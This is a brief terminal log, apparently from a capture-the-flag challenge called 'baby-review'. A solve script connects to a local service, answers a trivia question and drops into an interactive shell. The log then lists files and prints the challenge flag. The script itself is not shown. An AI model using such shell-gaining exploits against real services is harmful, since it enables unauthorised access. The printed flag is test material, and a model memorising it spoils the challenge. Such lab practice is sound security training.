 > python3 solve.py
[+] Opening connection to 0.0.0.0 on port 32768: Done
What is the capital of Argentina?
Buenos Aires
[*] Switching to interactive mode
$ ls
baby-review
countries.txt
flag
$ cat flag
dam{my_f4v0r173_15_bl4d3_runn3r_b1n6b0n6}
$